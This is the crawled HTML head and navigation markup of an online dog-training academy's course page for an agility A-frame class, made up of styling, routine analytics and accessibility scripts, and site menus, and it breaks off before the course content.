

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fenzidogsportsacademy.com/index.php/courses/29893
body_size: 16136
content:
<!DOCTYPE html>
<html xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" xmlns="http://www.w3.org/1999/xhtml"
 xml:lang="en-gb" lang="en-gb" >
  <head>
<base href="https://www.fenzidogsportsacademy.com/index.php/courses/29893" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="dog training, obedience, tracking, nosework, dog behavior, agility, rally, IPO, ringsports, online classes, agility, freestyle" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:url" content="https://www.fenzidogsportsacademy.com/index.php/courses/29893" />
	<meta name="twitter:title" content="Fenzi Dog Sports Academy - AG245: You&amp;#039;ve Been Framed: Running A-frame Training" />
	<meta name="twitter:description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills." />
	<meta name="twitter:image" content="https://www.fenzidogsportsacademy.com/images/Admin_Webinars/Megan_Foster.jpg" />
	<meta name="description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills." />
	<title>Fenzi Dog Sports Academy - AG245: You've Been Framed: Running A-frame Training</title>
	<link href="https://www.fenzidogsportsacademy.com/index.php/courses/29893" rel="canonical" />
	<link href="/templates/fdsa/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.fenzidogsportsacademy.com/media/com_akeebasubs/css/frontend.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?fa12ac79f64232311d9fc92942c10312" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" type="text/css" />
	<link href="https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/bootstrap.j3.css?21651cc6ea1518cb21f91e33db66dd61" rel="stylesheet" type="text/css" />
	<link href="https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/strapper.css?21651cc6ea1518cb21f91e33db66dd61" rel="stylesheet" type="text/css" />
	<link href="https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/smoothness/theme.css?21651cc6ea1518cb21f91e33db66dd61" rel="stylesheet" type="text/css" />
	<link href="https://www.fenzidogsportsacademy.com/media/com_akeebasubs/css/frontend.css?21651cc6ea1518cb21f91e33db66dd61" rel="stylesheet" type="text/css" />
	<link href="/media/com_widgetkit/css/site.css" rel="stylesheet" type="text/css" id="widgetkit-site-css" />
	<style type="text/css">
/* Mobile Menu CK - https://www.joomlack.fr */
/* Automatic styles */

.mobilemenuck-bar {display:none;position:relative;left:0;top:0;right:0;z-index:100;}
.mobilemenuck-bar-title {display: block;}
.mobilemenuck-bar-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck {box-sizing: border-box;width: 100%;}
.mobilemenuck-topbar {position:relative;}
.mobilemenuck-title {display: block;}
.mobilemenuck-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck a {display:block;}
.mobilemenuck a:hover {text-decoration: none;}
.mobilemenuck .mobilemenuck-item > div {position:relative;}
/* for accordion */
.mobilemenuck-togglericon:after {cursor:pointer;text-align:center;display:block;position: absolute;right: 0;top: 0;content:"+";}
.mobilemenuck .open .mobilemenuck-togglericon:after {content:"-";}
.mobilemenuck-lock-button.mobilemenuck-button {right:45px}
.mobilemenuck-lock-button.mobilemenuck-button svg {max-height:50%;}
.mobilemenuck-lock-button.mobilemenuck-button::after {display: block;content: "";height: 100%;width: 100%;z-index: 1;position: absolute;top: 0;left: 0;}
.mobilemenuck[data-display="flyout"] {overflow: initial !important;}
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level1 + .mobilemenuck-submenu {right:100%;left:auto;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level2 + .mobilemenuck-submenu {right:100%;left:auto;}
@media screen and (max-width: 640px) {
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
@media screen and (max-width: 1000px) {
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title {
	background: #464646;
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title a {
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button {
	background: #333333;
	height: 43px;
	width: 43px;
	color: #FFFFFF;
	padding-top: 8px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button a {
	color: #FFFFFF;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"].mobilemenuck {
	background: #464646;
	color: #FFFFFF;
	padding-bottom: 5px;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"].mobilemenuck a {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title {
	background: #464646;
	height: 43px;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title a {
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button {
	height: 35px;
	width: 45px;
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button a {
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 {
	background: #027EA6;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 15px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 {
	background: #FFFFFF;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #000000;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 25px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 a {
	color: #000000;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div {
	background: #689332;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 35px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after {
	background: #000000;
	background: rgba(0,0,0,0.25);
	-pie-background: rgba(0,0,0,0.25);
	-moz-border-radius: 0px 5px 5px 0px;
	-o-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	border-radius: 0px 5px 5px 0px;
	height: 35px;
	width: 35px;
	padding-right: 5px;
	padding-left: 5px;
	line-height: 35px;
	font-size: 1.7em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after a {
	line-height: 35px;
	font-size: 1.7em;
}
.mobilemaximenuck div span.descck {
    padding-left: 10px;
    font-size: 12px;
}.mobilemenuck-logo { text-align: center; }.mobilemenuck-logo-left { text-align: left; }.mobilemenuck-logo-right { text-align: right; }.mobilemenuck-logo a { display: inline-block; }#mobilemenuck-1185-mobile-bar, #mobilemenuck-1185-mobile-bar-wrap-topfixed { display: none; }
	@media only screen and (max-width:992px){
	#mobilemenuck-1185-wrap ul.nav { display: none !important; }
	#mobilemenuck-1185-mobile-bar, #mobilemenuck-1185-mobile-bar-wrap-topfixed { display: block; }
	.mobilemenuck-hide {display: none !important;}
     }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"cc36a75cc57437f7f4b0300a857d4d3b","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?fa12ac79f64232311d9fc92942c10312" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?fa12ac79f64232311d9fc92942c10312" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?fa12ac79f64232311d9fc92942c10312" type="text/javascript"></script>
	<script src="https://www.fenzidogsportsacademy.com/media/akeeba_strapper/js/akeebajqui.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?fa12ac79f64232311d9fc92942c10312" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?fa12ac79f64232311d9fc92942c10312" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?fa12ac79f64232311d9fc92942c10312" type="text/javascript"></script>
	<script src="/media/plg_system_mobilemenuck/assets/mobilemenuck.js?ver=1.4.0" type="text/javascript"></script>
	<script src="/plugins/system/cleantalkantispam/js/ct-functions.js?1763794579" type="text/javascript"></script>
	<script src="/plugins/system/cleantalkantispam/js/ct-external.js?1763794579" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit.min.js" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit-icons.min.js" type="text/javascript"></script>
	<script type="text/javascript">
if(typeof(akeeba) == 'undefined') {
	var akeeba = {};
}
if(typeof(akeeba.jQuery) == 'undefined') {
	akeeba.jQuery = jQuery.noConflict();
}jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){ new MobileMenuCK(jQuery('#mobilemenuck-1185-wrap ul.nav'), {menubarbuttoncontent : '&#x2261;',topbarbuttoncontent : '×',showmobilemenutext : 'default',mobilemenutext : 'Menu',container : 'menucontainer',detectiontype : 'resolution',resolution : '992',usemodules : '0',useimages : '0',showlogo : '1',showdesc : '0',displaytype : 'accordion',displayeffect : 'normal',menuwidth : '300',openedonactiveitem : '0',mobilebackbuttontext : 'Back',menuselector : 'ul',uriroot : '',tooglebarevent : 'click',tooglebaron : 'all',logo_source : 'maximenuck',logo_image : '',logo_link : '',logo_alt : '',logo_position : 'left',logo_width : '',logo_height : '',logo_margintop : '',logo_marginright : '',logo_marginbottom : '',logo_marginleft : '',topfixedeffect : 'always',lock_button : '0',lock_forced : '0',accordion_use_effects : '1',accordion_toggle : '0',menuid : 'mobilemenuck-1185',merge : '',beforetext : '',aftertext : '',mergeorder : '',logo_where : '1',uriroot : ''}); });ctSetCookie("ct_checkjs", "548977832", "0");
	</script>
	<!-- BCS Website Solutions Open Graph Tags -->
	<meta property="og:title" content="Fenzi Dog Sports Academy - AG245: You&#039;ve Been Framed: Running A-frame Training"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://www.fenzidogsportsacademy.com/index.php/courses/29893"/>
	<meta property="og:site_name" content="Fenzi Dog Sports Academy"/>
	<meta property="og:description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills."/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/Admin_Webinars/Megan_Foster.jpg"/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/Gold.png"/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/Silver.png"/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/Bronze.png"/>

<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/style.css?2025-11-22-06:56:19" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom.css?2025-11-22-06:56:19" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom2.css?2025-11-22-06:56:19" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom3.css?2025-11-22-06:56:19" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom4.css?2025-11-22-06:56:19" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/redesign-style.css?2025-11-22-06:56:19" type="text/css" />
<meta charset="utf-8">
<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/logo.png" />
<meta name="viewport" content="width=device-width, initial-scale=1" id="myViewport1">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<script src="/templates/fdsa/js/responsive-switch.min.js"></script>
  
  <script> (function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s); }()); </script>

  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NHR73XG2JL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NHR73XG2JL');
</script>
  
  


<script type='text/javascript'>

	var _gaq = _gaq || [];

	_gaq.push(['_setAccount', 'UA-38742265-1']);

	_gaq.push(['_trackPageview']);

	(function() {

		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

	})();

</script>

</head>
	<body class=" single-course">
 <div class="navbar-fixed-top-wrap">   
    <!-- navbar top -->
  <nav class="navbar navbar-top">
    <div class="header">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbarTop">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    <a class="navbar-brand" href="/">		<div class="moduletable">
						

<div class="custom"  >
	<p style="margin-bottom: 0;"><img class="site-logo" src="/images/FDSA_PrimaryLogo.png" alt="logo" /></p></div>
		</div>
	</a>
    </div>
    <div class="collapse navbar-collapse" id="myNavbarTop">
 
    		<div class="moduletable ">
						<ul class="nav menu login-only mod-list">
<li class="item-382"><a href="/log-in" class="log-in">Log In</a></li></ul>
		</div>
			<div class="moduletable">
						<ul class="nav menu new-top-nav hidden-when-loggedin mod-list">
<li class="item-824"><a href="/about-us" >About Us</a></li><li class="item-825"><a href="/self-study/calendar" >Calendar</a></li><li class="item-826"><a href="/people" >Faculty & Staff</a></li></ul>
		</div>
	
  </div>
  </div>
</nav>
    
  <!-- navbar -->
  <nav class="navbar navbar-bottom">
    <div class="header container-fluid">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    <!--<a class="navbar-brand" href="/">		<div class="moduletable">
						

<div class="custom"  >
	<p style="margin-bottom: 0;"><img class="site-logo" src="/images/FDSA_PrimaryLogo.png" alt="logo" /></p></div>
		</div>
	</a>-->
    </div>
    <div class="collapse navbar-collapse" id="myNavbar">
 
    		<div class="moduletable">
						

<div class="custom"  >
	<ul class="social-icons">
<li><a target="_blank" href="https://www.instagram.com/fenzidogsportsacademy/"><img src="/images/instagram-icon.png" alt="instagram-icon" /></a></li>
<li><a target="_blank" href="https://www.facebook.com/FenziDogSportsAcademy"><img src="/images/facebook-icon.png" alt="facebook-icon" /></a></li>
<li><a target="_blank" href="https://twitter.com/FenziAcademy"><img src="/images/twitter-icon.png" alt="twitter-icon" /></a></li>
</ul></div>
		</div>
			<div class="moduletable ">
						<ul class="nav menu new-top-right-menu mod-list">
<li class="item-379 deeper parent dropdown"><a href="/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-827"><a href="/schedule-and-syllabus" >Schedule</a></li><li class="item-828"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-829"><a href="/people" >By Instructor</a></li><li class="item-830"><a href="/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-831"><a href="/more-fdsa-mobile/self-study-mobile" >Self-Study</a></li><li class="item-832"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-833"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li></ul></li><li class="item-380 deeper parent dropdown"><a href="/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-834"><a href="/self-study/webinars" >Schedule</a></li><li class="item-835"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >FAQ</a></li></ul></li><li class="item-569 deeper parent dropdown"><a href="/top-workshops" >Workshops</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-836"><a href="/top-workshops" >Schedule</a></li><li class="item-837"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >FAQ</a></li><li class="item-838"><a href="/shop-mobile/buy-gc-mobile" >Gift Certificates</a></li></ul></li><li class="item-699 deeper parent dropdown"><a href="#" >On Demand</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-839"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=3" class="pet-dog-presentations">Pet Dog Presentations</a></li><li class="item-840"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=1#jwts_tab1" class="pet-professionals-presentations">Pet Professionals Presentations</a></li><li class="item-841"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/retired-self-study" >Self-Study Courses</a></li></ul></li><li class="item-842 deeper parent dropdown"><a href="#" >Special Links</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-843"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-844"><a href="/blog" >Blog</a></li><li class="item-845"><a href="https://fenziteamtitles.com" target="_blank" rel="noopener noreferrer">Fenzi TEAM Titles</a></li><li class="item-846"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li><li class="item-847"><a href="/private-lessons" >Private Lessons</a></li><li class="item-848"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=2#jwts_tab1" class="other-free-stuff">Other Free Stuff!</a></li><li class="item-860"><a href="https://fdsa-swag.myspreadshop.com/" >Swag</a></li></ul></li><li class="item-849 deeper parent dropdown"><a href="#" >Events</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-850"><a href="https://www.fenzidogsportsacademy.com/index.php/36252" target="_blank" rel="noopener noreferrer">Life Stages - Puppies & Adolescents! - November 15, 2025</a></li><li class="item-859"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/xhypdtai?source=u6yolrbg" >CANIS Conference  Registration - Attend In-Person</a></li><li class="item-872"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/wjg59c1g?source=tz0hqyue" >CANIS Conference Registration - Virtual Attendance</a></li></ul></li><li class="item-700 deeper parent dropdown"><a href="#" >Contact</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-853"><a href="https://www.fenzidogsportsacademy.com/help-page" >Course FAQ</a></li><li class="item-854"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >Webinar FAQ</a></li><li class="item-855"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >Workshop FAQ</a></li><li class="item-856"><a href="/testimonials" >Testimonials</a></li><li class="item-857"><a href="/contact-us/contact-us" >Contact Help</a></li></ul></li></ul>

<script>
jQuery(document).ready(function ($) {

    /* Add Hover effect to menus 
     -----------------------------------------------------*/

    jQuery('ul.nav li.dropdown').hover(function () {
        jQuery('.dropdown-menu', this).stop(true, true).slideDown('fast');
        jQuery(this).addClass('open');
    }, function () {
        jQuery('.dropdown-menu', this).stop(true, true).slideUp('fast');
        jQuery(this).removeClass('open');
    });
});
</script>		</div>
	
  </div>
  </div>
</nav>
</div>


<div class="mobile-menu-bottom">
      			<div class="moduletable">
						<div id="mobilemenuck-1185-wrap">
								<ul class="nav menu new-top-right-menu mod-list">
<li class="item-379 deeper parent"><a href="/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small"><li class="item-827"><a href="/schedule-and-syllabus" >Schedule</a></li><li class="item-828"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-829"><a href="/people" >By Instructor</a></li><li class="item-830"><a href="/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-831"><a href="/more-fdsa-mobile/self-study-mobile" >Self-Study</a></li><li class="item-832"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-833"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li></ul></li><li class="item-380 deeper parent"><a href="/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small"><li class="item-834"><a href="/self-study/webinars" >Schedule</a></li><li class="item-835"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >FAQ</a></li></ul></li><li class="item-569 deeper parent"><a href="/top-workshops" >Workshops</a><ul class="nav-child unstyled small"><li class="item-836"><a href="/top-workshops" >Schedule</a></li><li class="item-837"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >FAQ</a></li><li class="item-838"><a href="/shop-mobile/buy-gc-mobile" >Gift Certificates</a></li></ul></li><li class="item-699 deeper parent"><a href="#" >On Demand</a><ul class="nav-child unstyled small"><li class="item-839"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=3" class="pet-dog-presentations">Pet Dog Presentations</a></li><li class="item-840"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=1#jwts_tab1" class="pet-professionals-presentations">Pet Professionals Presentations</a></li><li class="item-841"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/retired-self-study" >Self-Study Courses</a></li></ul></li><li class="item-842 deeper parent"><a href="#" >Special Links</a><ul class="nav-child unstyled small"><li class="item-843"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-844"><a href="/blog" >Blog</a></li><li class="item-845"><a href="https://fenziteamtitles.com" target="_blank" rel="noopener noreferrer">Fenzi TEAM Titles</a></li><li class="item-846"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li><li class="item-847"><a href="/private-lessons" >Private Lessons</a></li><li class="item-848"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=2#jwts_tab1" class="other-free-stuff">Other Free Stuff!</a></li><li class="item-860"><a href="https://fdsa-swag.myspreadshop.com/" >Swag</a></li></ul></li><li class="item-849 deeper parent"><a href="#" >Events</a><ul class="nav-child unstyled small"><li class="item-850"><a href="https://www.fenzidogsportsacademy.com/index.php/36252" target="_blank" rel="noopener noreferrer">Life Stages - Puppies & Adolescents! - November 15, 2025</a></li><li class="item-859"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/xhypdtai?source=u6yolrbg" >CANIS Conference  Registration - Attend In-Person</a></li><li class="item-872"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/wjg59c1g?source=tz0hqyue" >CANIS Conference Registration - Virtual Attendance</a></li></ul></li><li class="item-700 deeper parent"><a href="#" >Contact</a><ul class="nav-child unstyled small"><li class="item-853"><a href="https://www.fenzidogsportsacademy.com/help-page" >Course FAQ</a></li><li class="item-854"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >Webinar FAQ</a></li><li class="item-855"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >Workshop FAQ</a></li><li class="item-856"><a href="/testimonials" >Testimonials</a></li><li class="item-857"><a href="/contact-us/contact-us" >Contact Help</a></li></ul></li></ul>

							</div>		</div>
	
      </div>
      
       
      
<!-- banner -->


<div class="container-fluid banner-bg">
<div class="container inner-banner">
  <div class="row">

    <div class="col-sm-8 col-sm-offset-4 col-md-9 col-md-offset-3 col-lg-9 col-lg-offset-3">
      
  <!--<h1 class="inner-header">Main Page Header <br> Plus Some More Content</h1>-->
  <h1 class="inner-header">AG245: You've Been Framed: Running A-frame Training</h1>
  </div>
  </div>


<div class="inner-menu hidden-xs">
 		<div class="moduletable">
						

<div class="custom"  >
	<div class="moduletable">
<p><ul class="menu none"><li class="item-484"><a href="#anchor-course-details">Overview</a></li> 

 
<li class="item-485"><a href="#anchor-syllabus">Syllabus</a></li> 
<li class="item-486"><a href="#anchor-prerequisites-supplies">Prerequisites & Supplies</a></li> 
<li class="item-487"><a href="#anchor-sample-lecture">Sample Lecture</a></li> 
<li class="item-488"><a href="#anchor-testimonials">Testimonials & Reviews</a></li></span></p>
<ul>
<li class="item-489"><a href="#anchor-registration">Registration</a>   
 <br /> <button class="enroll">Enroll<br /> <!--<span>Starting <br /></span>--> </button> <a href="/new-students/scholarships" class="apply">Apply for a scholarship</a></p>
</li>
</ul>
</div>
<div class="moduletable">
<ul class="menu none">
<li class="item-514 divider"><span class="separator  see-also">See Also</span></li>
<li class="item-510"><a href="/schedule-and-syllabus">All Classes</a></li>
<li><a href="/index.php/22303">All Workshops</a></li>
</ul>
</div></div>
		</div>
	
  
</div>
<!--end sidebar-->
  </div>
</div>
</div>
<div class="container-fluid" id="resources-border"></div>
<!-- main page -->
<div class="container-fluid main-bg">
<div class="container">
  <div class="row">
